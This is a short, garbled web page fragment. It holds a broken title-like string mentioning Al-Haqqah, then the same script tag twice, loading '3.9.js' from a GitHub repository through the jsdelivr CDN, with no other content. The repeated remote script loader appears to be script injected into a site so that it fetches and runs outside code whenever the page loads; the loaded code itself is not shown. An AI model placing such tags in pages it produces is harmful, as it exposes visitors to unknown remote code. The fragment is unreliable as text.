 ( - Al-Hqqah-568)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  